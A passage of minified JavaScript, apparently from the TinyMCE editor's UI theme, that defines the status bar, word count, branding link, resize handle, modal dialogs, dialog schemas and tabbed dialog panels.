s=null!==(n=t.delimiter)&&void 0!==n?n:"\u203a";return{dom:{tag:"div",classes:["tox-statusbar__path"],attributes:{role:"navigation"}},behaviours:gl([Tp.config({mode:"flow",selector:"div[role=button]"}),Cm.config({disabled:o.isDisabled}),oy(),Cw.config({}),Rp.config({}),zp("elementPathEvents",[Lr(((t,n)=>{e.shortcuts.add("alt+F11","focus statusbar elementpath",(()=>Tp.focusIn(t))),e.on("NodeChange",(n=>{const r=(t=>{const o=[];let n=t.length;for(;n-- >0;){const r=t[n];if(1===r.nodeType&&"BR"!==(s=r).nodeName&&!s.getAttribute("data-mce-bogus")&&"bookmark"!==s.getAttribute("data-mce-type")){const t=Xy(e,r);if(t.isDefaultPrevented()||o.push({name:t.name,element:r}),t.isPropagationStopped())break}}var s;return o})(n.parents),a=r.length>0?j(r,((t,n,r)=>{const a=((t,n,s)=>Mh.sketch({dom:{tag:"div",classes:["tox-statusbar__path-item"],attributes:{"data-index":s,"aria-level":s+1}},components:[Ga(t)],action:t=>{e.focus(),e.selection.select(n),e.nodeChanged()},buttonBehaviours:gl([ny(o.isDisabled),oy()])}))(n.name,n.element,r);return 0===r?t.concat([a]):t.concat([{dom:{tag:"div",classes:["tox-statusbar__path-divider"],attributes:{"aria-hidden":!0}},components:[Ga(` ${s} `)]},a])}),[]):[];Rp.set(t,a)}))}))])]),components:[]}};var KA;!function(e){e[e.None=0]="None",e[e.Both=1]="Both",e[e.Vertical=2]="Vertical"}(KA||(KA={}));const ZA=(e,t,o)=>{const n=Ie(e.getContainer()),s=((e,t,o,n,s)=>{const r={height:sB(n+t.top,tf(e),nf(e))};return o===KA.Both&&(r.width=sB(s+t.left,ef(e),of(e))),r})(e,t,o,Ht(n),$t(n));le(s,((e,t)=>{h(e)&&_t(n,t,nB(e))})),(e=>{e.dispatch("ResizeEditor")})(e)},QA=(e,t,o,n)=>{const s=Lt(20*o,20*n);return ZA(e,s,t),M.some(!0)},eD=(e,t)=>({dom:{tag:"div",classes:["tox-statusbar"]},components:(()=>{const o=(()=>{const o=[];return Tf(e)&&o.push(YA(e,{},t)),e.hasPlugin("wordcount")&&o.push(((e,t)=>{const o=(e,o,n)=>Rp.set(e,[Ga(t.translate(["{0} "+n,o[n]]))]);return Mh.sketch({dom:{tag:"button",classes:["tox-statusbar__wordcount"]},components:[],buttonBehaviours:gl([ny(t.isDisabled),oy(),Cw.config({}),Rp.config({}),ou.config({store:{mode:"memory",initialValue:{mode:"words",count:{words:0,characters:0}}}}),zp("wordcount-events",[jr((e=>{const t=ou.getValue(e),n="words"===t.mode?"characters":"words";ou.setValue(e,{mode:n,count:t.count}),o(e,t.count,n)})),Lr((t=>{e.on("wordCountUpdate",(e=>{const{mode:n}=ou.getValue(t);ou.setValue(t,{mode:n,count:e.wordCount}),o(t,e.wordCount,n)}))}))])]),eventOrder:{[nr()]:["disabling","alloy.base.behaviour","wordcount-events"]}})})(e,t)),Ef(e)&&o.push({dom:{tag:"span",classes:["tox-statusbar__branding"]},components:[{dom:{tag:"a",attributes:{href:"https://www.tiny.cloud/powered-by-tiny?utm_campaign=editor_referral&utm_medium=poweredby&utm_source=tinymce&utm_content=v6",rel:"noopener",target:"_blank","aria-label":Ah.translate(["Powered by {0}","Tiny"])},innerHtml:'<svg width="50px" height="16px" viewBox="0 0 50 16" xmlns="http://www.w3.org/2000/svg">\n  <path fill-rule="evenodd" clip-rule="evenodd" d="M10.143 0c2.608.015 5.186 2.178 5.186 5.331 0 0 .077 3.812-.084 4.87-.361 2.41-2.164 4.074-4.65 4.496-1.453.284-2.523.49-3.212.623-.373.071-.634.122-.785.152-.184.038-.997.145-1.35.145-2.732 0-5.21-2.04-5.248-5.33 0 0 0-3.514.03-4.442.093-2.4 1.758-4.342 4.926-4.963 0 0 3.875-.752 4.036-.782.368-.07.775-.1 1.15-.1Zm1.826 2.8L5.83 3.989v2.393l-2.455.475v5.968l6.137-1.189V9.243l2.456-.476V2.8ZM5.83 6.382l3.682-.713v3.574l-3.682.713V6.382Zm27.173-1.64-.084-1.066h-2.226v9.132h2.456V7.743c-.008-1.151.998-2.064 2.149-2.072 1.15-.008 1.987.92 1.995 2.072v5.065h2.455V7.359c-.015-2.18-1.657-3.929-3.837-3.913a3.993 3.993 0 0 0-2.908 1.296Zm-6.3-4.266L29.16 0v2.387l-2.456.475V.476Zm0 3.2v9.132h2.456V3.676h-2.456Zm18.179 11.787L49.11 3.676H46.58l-1.612 4.527-.46 1.382-.384-1.382-1.611-4.527H39.98l3.3 9.132L42.15 16l2.732-.537ZM22.867 9.738c0 .752.568 1.075.921 1.075.353 0 .668-.047.998-.154l.537 1.765c-.23.154-.92.537-2.225.537-1.305 0-2.655-.997-2.686-2.686a136.877 136.877 0 0 1 0-4.374H18.8V3.676h1.612v-1.98l2.455-.476v2.456h2.302V5.9h-2.302v3.837Z"/>\n</svg>\n'.trim()},behaviours:gl([Wp.config({})])}]}),o.length>0?[{dom:{tag:"div",classes:["tox-statusbar__text-container"]},components:o}]:[]})(),n=((e,t)=>{const o=(e=>{const t=Mf(e);return!1===t?KA.None:"both"===t?KA.Both:KA.Vertical})(e);return o===KA.None?M.none():M.some(Nh("resize-handle",{tag:"div",classes:["tox-statusbar__resize-handle"],attributes:{title:t.translate("Resize")},behaviours:[GA.config({mode:"mouse",repositionTarget:!1,onDrag:(t,n,s)=>ZA(e,s,o),blockerClass:"tox-blocker"}),Tp.config({mode:"special",onLeft:()=>QA(e,o,-1,0),onRight:()=>QA(e,o,1,0),onUp:()=>QA(e,o,0,-1),onDown:()=>QA(e,o,0,1)}),Cw.config({}),Wp.config({})]},t.icons))})(e,t);return o.concat(n.toArray())})()}),tD=e=>e.get().getOrDie("UI has not been rendered"),oD=e=>{const t=e.inline,o=t?cB:tB,n=Gf(e)?wT:q_,s=Wl(),r=Wl(),a=Wl(),i=Wl(),l=_o().deviceType.isTouch()?["tox-platform-touch"]:[],c=Nf(e),d=df(e),u=Bh({dom:{tag:"div",classes:["tox-anchorbar"]}}),m=()=>r.get().bind(YE.getHeader),g=()=>Ko.fromOption(s.get(),"UI has not been rendered"),p=()=>r.get().bind((e=>YE.getToolbar(e))).getOrDie("Could not find more toolbar element"),h=()=>r.get().bind((e=>YE.getThrobber(e))).getOrDie("Could not find throbber element"),f=((e,t,o)=>{const n=xs(!1),s=(e=>{const t=xs(Nf(e)?"bottom":"top");return{isPositionedAtTop:()=>"top"===t.get(),getDockingMode:t.get,setDockingMode:t.set}})(t),r={shared:{providers:{icons:()=>t.ui.registry.getAll().icons,menuItems:()=>t.ui.registry.getAll().menuItems,translate:Ah.translate,isDisabled:()=>t.mode.isReadOnly()||!t.ui.isEnabled(),getOption:t.options.get},interpreter:e=>((e,t,o)=>SO(xO,e,{},o))(e,0,r),anchors:qO(t,o,s.isPositionedAtTop),header:s,getSink:e},urlinput:F_(t),styles:l_(t),colorinput:ZO(t),dialog:e_(t),isContextMenuOpen:()=>n.get(),setContextMenuState:e=>n.set(e)};return r})(g,e,(()=>r.get().bind((e=>u.getOpt(e))).getOrDie("Could not find a anchor bar element"))),b=()=>{const o=(()=>{const t={attributes:{[lc]:c?ic.BottomToTop:ic.TopToBottom}},o=YE.parts.menubar({dom:{tag:"div",classes:["tox-menubar"]},backstage:f,onEscape:()=>{e.focus()}}),n=YE.parts.toolbar({dom:{tag:"div",classes:["tox-toolbar"]},getSink:g,providers:f.shared.providers,onEscape:()=>{e.focus()},type:d,lazyToolbar:p,lazyHeader:()=>m().getOrDie("Could not find header element"),...t}),s=YE.parts["multiple-toolbar"]({dom:{tag:"div",classes:["tox-toolbar-overlord"]},providers:f.shared.providers,onEscape:()=>{e.focus()},type:d}),r=Pf(e),a=zf(e),i=If(e),l=Df(e),h=YE.parts.promotion({dom:{tag:"div",classes:["tox-promotion"]}}),b=l?[h,o]:[o];return YE.parts.header({dom:{tag:"div",classes:["tox-editor-header"],...t},components:q([i?b:[],r?[s]:a?[n]:[],Wf(e)?[]:[u.asSpec()]]),sticky:Gf(e),editor:e,sharedBackstage:f.shared})})(),n={dom:{tag:"div",classes:["tox-sidebar-wrap"]},components:[YE.parts.socket({dom:{tag:"div",classes:["tox-edit-area"]}}),YE.parts.sidebar({dom:{tag:"div",classes:["tox-sidebar"]}})]},s=YE.parts.throbber({dom:{tag:"div",classes:["tox-throbber"]},backstage:f}),i=_f(e)&&!t?M.some(eD(e,f.shared.providers)):M.none(),h=q([c?[]:[o],t?[]:[n],c?[o]:[]]),b=q([[{dom:{tag:"div",classes:["tox-editor-container"]},components:h}],t?[]:i.toArray(),[s]]),v=jf(e),y={role:"application",...Ah.isRtl()?{dir:"rtl"}:{},...v?{"aria-hidden":"true"}:{}},x=Ja(YE.sketch({dom:{tag:"div",classes:["tox","tox-tinymce"].concat(t?["tox-tinymce-inline"]:[]).concat(c?["tox-tinymce--toolbar-bottom"]:[]).concat(l),styles:{visibility:"hidden",...v?{opacity:"0",border:"0"}:{}},attributes:y},components:b,behaviours:gl([oy(),Cm.config({disableClass:"tox-tinymce--disabled"}),Tp.config({mode:"cyclic",selector:".tox-menubar, .tox-toolbar, .tox-toolbar__primary, .tox-toolbar__overflow--open, .tox-sidebar__overflow--open, .tox-statusbar__path, .tox-statusbar__wordcount, .tox-statusbar__branding a, .tox-statusbar__resize-handle"})])})),w=bw(x);return r.set(x),a.set(w),{mothership:w,outerContainer:x}},v=t=>{const o=nB((e=>{const t=(e=>{const t=Zh(e),o=tf(e),n=nf(e);return oB(t).map((e=>sB(e,o,n)))})(e);return t.getOr(Zh(e))})(e)),n=nB((e=>rB(e).getOr(Qh(e)))(e));return e.inline||(Ft("div","width",n)&&_t(t.element,"width",n),Ft("div","height",o)?_t(t.element,"height",o):_t(t.element,"height","400px")),o};return{getMothership:()=>tD(a),getUiMothership:()=>tD(i),backstage:f,renderUI:()=>{const{mothership:t,outerContainer:r}=b(),{uiMothership:a,sink:c}=(()=>{const t=Uf(e),o=Xe(ht(),t)&&"grid"===Mt(t,"display"),r={dom:{tag:"div",classes:["tox","tox-silver-sink","tox-tinymce-aux"].concat(l),attributes:{...Ah.isRtl()?{dir:"rtl"}:{}}},behaviours:gl([ud.config({useFixed:()=>n.isDocked(m)})])},a={dom:{styles:{width:document.body.clientWidth+"px"}},events:Br([Fr(gr(),(e=>{_t(e.element,"width",document.body.clientWidth+"px")}))])},c=Ja(cn(r,o?a:{})),d=bw(c);return s.set(c),i.set(d),{sink:c,uiMothership:d}})();ce(uf(e),((t,o)=>{e.ui.registry.addGroupToolbarButton(o,t)}));const{buttons:u,menuItems:p,contextToolbars:y,sidebars:x}=e.ui.registry.getAll(),w=Hf(e),S={menuItems:p,menus:$f(e),menubar:bf(e),toolbar:w.getOrThunk((()=>vf(e))),allowToolbarGroups:d===Uh.floating,buttons:u,sidebar:x};(t=>{e.addShortcut("alt+F9","focus menubar",(()=>{YE.focusMenubar(t)})),e.addShortcut("alt+F10","focus toolbar",(()=>{YE.focusToolbar(t)})),e.addCommand("ToggleToolbarDrawer",(()=>{YE.toggleToolbarDrawer(t)})),e.addQueryStateHandler("ToggleToolbarDrawer",(()=>YE.isToolbarDrawerToggled(t)))})(r),((e,t,o)=>{const n=(e,n)=>{N([t,o],(t=>{t.broadcastEvent(e,n)}))},s=(e,n)=>{N([t,o],(t=>{t.broadcastOn([e],n)}))},r=e=>s(zd(),{target:e.target}),a=Lo(),i=jl(a,"touchstart",r),l=jl(a,"touchmove",(e=>n(dr(),e))),c=jl(a,"touchend",(e=>n(ur(),e))),d=jl(a,"mousedown",r),u=jl(a,"mouseup",(e=>{0===e.raw.button&&s(Pd(),{target:e.target})})),m=e=>s(zd(),{target:Ie(e.target)}),g=e=>{0===e.button&&s(Pd(),{target:Ie(e.target)})},p=()=>{N(e.editorManager.get(),(t=>{e!==t&&t.dispatch("DismissPopups",{relatedTarget:e})}))},h=e=>n(mr(),$l(e)),f=e=>{s(Hd(),{}),n(gr(),$l(e))},b=()=>s(Hd(),{}),v=t=>{t.state&&s(zd(),{target:Ie(e.getContainer())})},y=e=>{s(zd(),{target:Ie(e.relatedTarget.getContainer())})};e.on("PostRender",(()=>{e.on("click",m),e.on("tap",m),e.on("mouseup",g),e.on("mousedown",p),e.on("ScrollWindow",h),e.on("ResizeWindow",f),e.on("ResizeEditor",b),e.on("AfterProgressState",v),e.on("DismissPopups",y)})),e.on("remove",(()=>{e.off("click",m),e.off("tap",m),e.off("mouseup",g),e.off("mousedown",p),e.off("ScrollWindow",h),e.off("ResizeWindow",f),e.off("ResizeEditor",b),e.off("AfterProgressState",v),e.off("DismissPopups",y),d.unbind(),i.unbind(),l.unbind(),c.unbind(),u.unbind()})),e.on("detach",(()=>{Od(t),Od(o),t.destroy(),o.destroy()}))})(e,t,a),n.setup(e,f.shared,m),PB(e,f),aA(e,g,f),(e=>{const{sidebars:t}=e.ui.registry.getAll();N(ae(t),(o=>{const n=t[o],s=()=>xe(M.from(e.queryCommandValue("ToggleSidebar")),o);e.ui.registry.addToggleButton(o,{icon:n.icon,tooltip:n.tooltip,onAction:t=>{e.execCommand("ToggleSidebar",!1,o),t.setActive(s())},onSetup:t=>{t.setActive(s());const o=()=>t.setActive(s());return e.on("ToggleSidebar",o),()=>{e.off("ToggleSidebar",o)}}})}))})(e),lE(e,h,f.shared),EB(e,y,c,{backstage:f}),JA(e,c);const C={mothership:t,uiMothership:a,outerContainer:r,sink:c},k={targetNode:e.getElement(),height:v(r)};return o.render(e,C,S,f,k)}}},nD=y([Xn("lazySink"),ns("dragBlockClass"),bs("getBounds",Xo),us("useTabstopAt",T),us("eventOrder",{}),nu("modalBehaviours",[Tp]),Si("onExecute"),ki("onEscape")]),sD={sketch:x},rD=y([Du({name:"draghandle",overrides:(e,t)=>({behaviours:gl([GA.config({mode:"mouse",getTarget:e=>oi(e,'[role="dialog"]').getOr(e),blockerClass:e.dragBlockClass.getOrDie(new Error("The drag blocker class was not specified for a dialog with a drag handle: \n"+JSON.stringify(t,null,2)).message),getBounds:e.getDragBounds})])})}),Bu({schema:[Xn("dom")],name:"title"}),Bu({factory:sD,schema:[Xn("dom")],name:"close"}),Bu({factory:sD,schema:[Xn("dom")],name:"body"}),Du({factory:sD,schema:[Xn("dom")],name:"footer"}),Au({factory:{sketch:(e,t)=>({...e,dom:t.dom,components:t.components})},schema:[us("dom",{tag:"div",styles:{position:"fixed",left:"0px",top:"0px",right:"0px",bottom:"0px"}}),us("components",[])],name:"blocker"})]),aD=rm({name:"ModalDialog",configFields:nD(),partFields:rD(),factory:(e,t,o,n)=>{const s=Wl(),r=Qr("modal-events"),a={...e.eventOrder,[pr()]:[r].concat(e.eventOrder["alloy.system.attached"]||[])};return{uid:e.uid,dom:e.dom,components:t,apis:{show:t=>{s.set(t);const o=e.lazySink(t).getOrDie(),r=n.blocker(),a=o.getSystem().build({...r,components:r.components.concat([Ya(t)]),behaviours:gl([Wp.config({}),zp("dialog-blocker-events",[Nr(Ns(),(()=>{Tp.focusIn(t)}))])])});vd(o,a),Tp.focusIn(t)},hide:e=>{s.clear(),et(e.element).each((t=>{e.getSystem().getByDom(t).each((e=>{wd(e)}))}))},getBody:t=>Gu(t,e,"body"),getFooter:t=>Gu(t,e,"footer"),setIdle:e=>{rE.unblock(e)},setBusy:(e,t)=>{rE.block(e,t)}},eventOrder:a,domModification:{attributes:{role:"dialog","aria-modal":"true"}},behaviours:ru(e.modalBehaviours,[Rp.config({}),Tp.config({mode:"cyclic",onEnter:e.onExecute,onEscape:e.onEscape,useTabstopAt:e.useTabstopAt}),rE.config({getRoot:s.get}),zp(r,[Lr((t=>{((e,t)=>{const o=wt(e,"id").fold((()=>{const e=Qr("dialog-label");return vt(t,"id",e),e}),x);vt(e,"aria-labelledby",o)})(t.element,Gu(t,e,"title").element),((e,t)=>{const o=M.from(xt(e,"id")).fold((()=>{const e=Qr("dialog-describe");return vt(t,"id",e),e}),x);vt(e,"aria-describedby",o)})(t.element,Gu(t,e,"body").element)}))])])}},apis:{show:(e,t)=>{e.show(t)},hide:(e,t)=>{e.hide(t)},getBody:(e,t)=>e.getBody(t),getFooter:(e,t)=>e.getFooter(t),setBusy:(e,t,o)=>{e.setBusy(t,o)},setIdle:(e,t)=>{e.setIdle(t)}}}),iD=kn([Rb,zb].concat(Dv)),lD=Fn,cD=[cv("button"),Yb,hs("align","end",["start","end"]),sv,nv,is("buttonType",["primary","secondary"])],dD=[...cD,Pb],uD=[Zn("type",["submit","cancel","custom"]),...dD],mD=[Zn("type",["menu"]),Jb,Kb,Yb,os("items",iD),...cD],gD=jn("type",{submit:uD,cancel:uD,custom:uD,menu:mD}),pD=[Rb,Pb,Zn("level",["info","warn","error","success"]),Lb,us("url","")],hD=kn(pD),fD=[Rb,Pb,nv,cv("button"),Yb,ov,is("buttonType",["primary","secondary","toolbar"]),sv],bD=kn(fD),vD=[Rb,zb],yD=vD.concat([Zb]),xD=vD.concat([Hb,nv]),wD=kn(xD),SD=Fn,CD=yD.concat([rv("auto")]),kD=kn(CD),OD=En([Wb,Pb,Lb]),_D=kn(yD),TD=Dn,ED=kn(yD),MD=Dn,BD=vD.concat([ps("tag","textarea"),Kn("scriptId"),Kn("scriptUrl"),ms("settings",void 0,Rn)]),AD=vD.concat([ps("tag","textarea"),Qn("init")]),DD=Hn((e=>Nn("customeditor.old",Cn(AD),e).orThunk((()=>Nn("customeditor.new",Cn(BD),e))))),FD=Dn,ID=kn(yD),VD=On(vn),RD=e=>[Rb,Yn("columns"),e],zD=[Rb,Kn("html"),hs("presets","presentation",["presentation","document"])],HD=kn(zD),PD=yD.concat([fs("sandboxed",!0),fs("transparent",!0)]),ND=kn(PD),LD=Dn,WD=kn(vD.concat([as("height")])),UD=kn([Kn("url"),rs("zoom"),rs("cachedWidth"),rs("cachedHeight")]),jD=yD.concat([as("inputMode"),as("placeholder"),fs("maximized",!1),nv]),GD=kn(jD),$D=Dn,qD=e=>[Rb,Hb,e],XD=[Pb,Wb],JD=[Pb,os("items",((e,t)=>{const o=Xt(t);return{extract:(e,t)=>o().extract(e,t),toString:()=>o().toString()}})(0,(()=>YD)))],YD=_n([kn(XD),kn(JD)]),KD=yD.concat([os("items",YD),nv]),ZD=kn(KD),QD=Dn,eF=yD.concat([ts("items",[Pb,Wb]),gs("size",1),nv]),tF=kn(eF),oF=Dn,nF=yD.concat([fs("constrain",!0),nv]),sF=kn(nF),rF=kn([Kn("width"),Kn("height")]),aF=vD.concat([Hb,gs("min",0),gs("max",0)]),iF=kn(aF),lF=An,cF=[Rb,os("header",Dn),os("cells",On(Dn))],dF=kn(cF),uF=yD.concat([as("placeholder"),fs("maximized",!1),nv]),mF=kn(uF),gF=Dn,pF=yD.concat([hs("filetype","file",["image","media","file"]),nv]),hF=kn(pF),fF=kn([Wb,av]),bF=e=>Gn("items","items",{tag:"required",process:{}},On(Hn((t=>Nn(`Checking item of ${e}`,vF,t).fold((e=>Ko.error(Un(e))),(e=>Ko.value(e))))))),vF=wn((()=>{return zn("type",{alertbanner:hD,bar:kn((e=bF("bar"),[Rb,e])),button:bD,checkbox:wD,colorinput:_D,colorpicker:ED,dropzone:ID,grid:kn(RD(bF("grid"))),iframe:ND,input:GD,listbox:ZD,selectbox:tF,sizeinput:sF,slider:iF,textarea:mF,urlinput:hF,customeditor:DD,htmlpanel:HD,imagepreview:WD,collection:kD,label:kn(qD(bF("label"))),table:dF,panel:xF});var e})),yF=[Rb,us("classes",[]),os("items",vF)],xF=kn(yF),wF=[cv("tab"),Nb,os("items",vF)],SF=[Rb,ts("tabs",wF)],CF=kn(SF),kF=dD,OF=gD,_F=kn([Kn("title"),Jn("body",zn("type",{panel:xF,tabpanel:CF})),ps("size","normal"),os("buttons",OF),us("initialData",{}),bs("onAction",b),bs("onChange",b),bs("onSubmit",b),bs("onClose",b),bs("onCancel",b),bs("onTabChange",b)]),TF=kn([Zn("type",["cancel","custom"]),...kF]),EF=kn([Kn("title"),Kn("url"),rs("height"),rs("width"),cs("buttons",TF),bs("onAction",b),bs("onCancel",b),bs("onClose",b),bs("onMessage",b)]),MF=e=>a(e)?[e].concat(X(fe(e),MF)):l(e)?X(e,MF):[],BF=e=>r(e.type)&&r(e.name),AF={checkbox:SD,colorinput:TD,colorpicker:MD,dropzone:VD,input:$D,iframe:LD,imagepreview:UD,selectbox:oF,sizeinput:rF,slider:lF,listbox:QD,size:rF,textarea:gF,urlinput:fF,customeditor:FD,collection:OD,togglemenuitem:lD},DF=e=>{const t=(e=>W(MF(e),BF))(e),o=X(t,(e=>(e=>M.from(AF[e.type]))(e).fold((()=>[]),(t=>[Jn(e.name,t)]))));return kn(o)},FF=e=>{var t;return{internalDialog:Ln(Nn("dialog",_F,e)),dataValidator:DF(e),initialData:null!==(t=e.initialData)&&void 0!==t?t:{}}},IF={open:(e,t)=>{const o=FF(t);return e(o.internalDialog,o.initialData,o.dataValidator)},openUrl:(e,t)=>e(Ln(Nn("dialog",EF,t))),redial:e=>FF(e)},VF=e=>{const t=[],o={};return le(e,((e,n)=>{e.fold((()=>{t.push(n)}),(e=>{o[n]=e}))})),t.length>0?Ko.error(t):Ko.value(o)},RF=(e,t,o)=>{const n=Bh(HC.sketch((n=>({dom:{tag:"div",classes:["tox-form"].concat(e.classes)},components:P(e.items,(e=>wO(n,e,t,o)))}))));return{dom:{tag:"div",classes:["tox-dialog__body"]},components:[{dom:{tag:"div",classes:["tox-dialog__body-content"]},components:[n.asSpec()]}],behaviours:gl([Tp.config({mode:"acyclic",useTabstopAt:C(ck)}),(s=n,cm.config({find:s.getOpt})),YC(n,{postprocess:e=>VF(e).fold((e=>(console.error(e),{})),x)})])};var s},zF=sm({name:"TabButton",configFields:[us("uid",void 0),Xn("value"),Gn("dom","dom",gn((()=>({attributes:{role:"tab",id:Qr("aria"),"aria-selected":"false"}}))),Mn()),ns("action"),us("domModification",{}),nu("tabButtonBehaviours",[Wp,Tp,ou]),Xn("view")],factory:(e,t)=>({uid:e.uid,dom:e.dom,components:e.components,events:Zp(e.action),behaviours:ru(e.tabButtonBehaviours,[Wp.config({}),Tp.config({mode:"execution",useSpace:!0,useEnter:!0}),ou.config({store:{mode:"memory",initialValue:e.value}})]),domModification:e.domModification})}),HF=y([Xn("tabs"),Xn("dom"),us("clickToDismiss",!1),nu("tabbarBehaviours",[Fm,Tp]),yi(["tabClass","selectedClass"])]),PF=Fu({factory:zF,name:"tabs",unit:"tab",overrides:e=>{const t=(e,t)=>{Fm.dehighlight(e,t),Or(e,wr(),{tabbar:e,button:t})},o=(e,t)=>{Fm.highlight(e,t),Or(e,xr(),{tabbar:e,button:t})};return{action:n=>{const s=n.getSystem().getByUid(e.uid).getOrDie(),r=Fm.isHighlighted(s,n);(r&&e.clickToDismiss?t:r?b:o)(s,n)},domModification:{classes:[e.markers.tabClass]}}}}),NF=y([PF]),LF=rm({name:"Tabbar",configFields:HF(),partFields:NF(),factory:(e,t,o,n)=>({uid:e.uid,dom:e.dom,components:t,"debug.sketcher":"Tabbar",domModification:{attributes:{role:"tablist"}},behaviours:ru(e.tabbarBehaviours,[Fm.config({highlightClass:e.markers.selectedClass,itemClass:e.markers.tabClass,onHighlight:(e,t)=>{vt(t.element,"aria-selected","true")},onDehighlight:(e,t)=>{vt(t.element,"aria-selected","false")}}),Tp.config({mode:"flow",getInitial:e=>Fm.getHighlighted(e).map((e=>e.element)),selector:"."+e.markers.tabClass,executeOnMove:!0})])})}),WF=sm({name:"Tabview",configFields:[nu("tabviewBehaviours",[Rp])],factory:(e,t)=>({uid:e.uid,dom:e.dom,behaviours:ru(e.tabviewBehaviours,[Rp.config({})]),domModification:{attributes:{role:"tabpanel"}}})}),UF=y([us("selectFirst",!0),wi("onChangeTab"),wi("onDismissTab"),us("tabs",[]),nu("tabSectionBehaviours",[])]),jF=Bu({factory:LF,schema:[Xn("dom"),es("markers",[Xn("tabClass"),Xn("selectedClass")])],name:"tabbar",defaults:e=>({tabs:e.tabs})}),GF=Bu({factory:WF,name:"tabview"}),$F=y([jF,GF]),qF=rm({name:"TabSection",configFields:UF(),partFields:$F(),factory:(e,t,o,n)=>{const s=(t,o)=>{ju(t,e,"tabbar").each((e=>{o(e).each(_r)}))};return{uid:e.uid,dom:e.dom,components:t,behaviours:su(e.tabSectionBehaviours),events:Br(q([e.selectFirst?[Lr(((e,t)=>{s(e,Fm.getFirst)}))]:[],[Fr(xr(),((t,o)=>{(t=>{const o=ou.getValue(t);ju(t,e,"tabview").each((n=>{G(e.tabs,(e=>e.value===o)).each((o=>{const s=o.view();wt(t.element,"id").each((e=>{vt(n.element,"aria-labelledby",e)})),Rp.set(n,s),e.onChangeTab(n,t,s)}))}))})(o.event.button)})),Fr(wr(),((t,o)=>{const n=o.event.button;e.onDismissTab(t,n)}))]])),apis:{getViewItems:t=>ju(t,e,"tabview").map((e=>Rp.contents(e))).getOr([]),showTab:(e,t)=>{s(e,(e=>{const o=Fm.getCandidates(e);return G(o,(e=>ou.getValue(e)===t)).filter((t=>!Fm.isHighlighted(e,t)))}))}}}},apis:{getViewItems:(e,t)=>e.getViewItems(t),showTab:(e,t,o)=>{e.showTab(t,o)}}}),XF=(e,t)=>{_t(e,"height",t+"px"),_t(e,"flex-basis",t+"px")},JF=(e,t,o)=>{oi(e,'[role="dialog"]').each((e=>{si(e,'[role="tablist"]').each((n=>{o.get().map((o=>(_t(t,"height","0"),_t(t,"flex-basis","0"),Math.min(o,((e,t,o)=>{const n=Ze(e).dom,s=oi(e,".tox-dialog-wrap").getOr(e);let r;r="fixed"===Mt(s,"position")?Math.max(n.clientHeight,window.innerHeight):Math.max(n.offsetHeight,n.scrollHeight);const a=Ht(t),i=t.dom.offsetLeft>=o.dom.offsetLeft+$t(o)?Math.max(Ht(o),a):a,l=parseInt(Mt(e,"margin-top"),10)||0,c=parseInt(Mt(e,"margin-bottom"),10)||0;return r-(Ht(e)+l+c-i)})(e,t,n))))).each((e=>{XF(t,e)}))}))}))},YF=e=>si(e,'[role="tabpanel"]'),KF="send-data-to-section",ZF="send-data-to-view",QF=(e,t,o)=>{const n=xs({}),s=e=>{const t=ou.getValue(e),o=VF(t).getOr({}),s=n.get(),r=cn(s,o);n.set(r)},r=e=>{const t=n.get();ou.setValue(e,t)},a=xs(null),i=P(e.tabs,(e=>({value:e.name,dom:{tag:"div",classes:["tox-dialog__body-nav-item"]},components:[Ga(o.shared.providers.translate(e.title))],view:()=>[HC.sketch((n=>({dom:{tag:"div",classes:["tox-form"]},components:P(e.items,(e=>wO(n,e,t,o))),formBehaviours:gl([Tp.config({mode:"acyclic",useTabstopAt:C(ck)}),zp("TabView.form.events",[Lr(r),Wr(s)]),yl.config({channels:Cs([{key:KF,value:{onReceive:s}},{key:ZF,value:{onReceive:r}}])})])})))]}))),l=(e=>{const t=Wl(),o=[Lr((o=>{const n=o.element;YF(n).each((s=>{_t(s,"visibility","hidden"),o.getSystem().getByDom(s).toOptional().each((o=>{const n=((e,t,o)=>P(e,((n,s)=>{Rp.set(o,e[s].view());const r=t.dom.getBoundingClientRect();return Rp.set(o,[]),r.height})))(e,s,o),r=(e=>oe(ee(e,((e,t)=>e>t?-1:e<t?1:0))))(n);r.fold(t.clear,t.set)})),JF(n,s,t),It(s,"visibility"),((e,t)=>{oe(e).each((e=>qF.showTab(t,e.value)))})(e,o),requestAnimationFrame((()=>{JF(n,s,t)}))}))})),Fr(gr(),(e=>{const o=e.element;YF(o).each((e=>{JF(o,e,t)}))})),Fr(zw,((e,o)=>{const n=e.element;YF(n).each((e=>{const o=Cl(dt(e));_t(e,"visibility","hidden");const s=At(e,"height").map((e=>parseInt(e,10)));It(e,"height"),It(e,"flex-basis");const r=e.dom.getBoundingClientRect().height;s.forall((e=>r>e))?(t.set(r),JF(n,e,t)):s.each((t=>{XF(e,t)})),It(e,"visibility"),o.each(wl)}))}))];return{extraEvents:o,selectFirst:!1}})(i);return qF.sketch({dom:{tag:"div",classes:["tox-dialog__body"]},onChangeTab:(e,t,o)=>{const n=ou.getValue(t);Or(e,Rw,{name:n,oldName:a.get()}),a.set(n)},tabs:i,components:[qF.parts.tabbar({dom:{tag:"div",classes:["tox-dialog__body-nav"]},components:[LF.parts.tabs({})],markers:{tabClass:"tox-tab",selectedClass:"tox-dialog__body-nav-item--active"},tabbarBehaviours:gl([Cw.config({})])}),qF.parts.tabview({dom:{tag:"div",classes:["tox-dialog__body-content"]}})],selectFirst:l.selectFirst,tabSectionBehaviours:gl([zp("tabpanel",l.extraEvents),Tp.config({mode:"acyclic"}),cm.config({find:e=>oe(qF.getViewItems(e))}),ZC(M.none(),(e=>(e.getSystem().broadcastOn([KF],{}),n.get())),((e,t)=>{n.set(t),e.getSystem().broadcastOn([ZF],{})}))])})},eI=Qr("update-dialog"),tI=Qr("update-title"),oI=Qr("update-body"),nI=Qr("update-footer"),sI=Qr("body-send-message"),rI=(e,t,o,n,s)=>({dom:{tag:"div",classes:["tox-dialog__content-js"],attributes:{...o.map((e=>({id:e}))).getOr({}),...s?{"aria-live":"polite"}:{}}},components:[],behaviours:gl([$C(0),DM.config({channel:`${oI}-${t}`,updateState:(e,t)=>M.some({isTabPanel:()=>"tabpanel"===t.body.type}),renderComponents:e=>{const 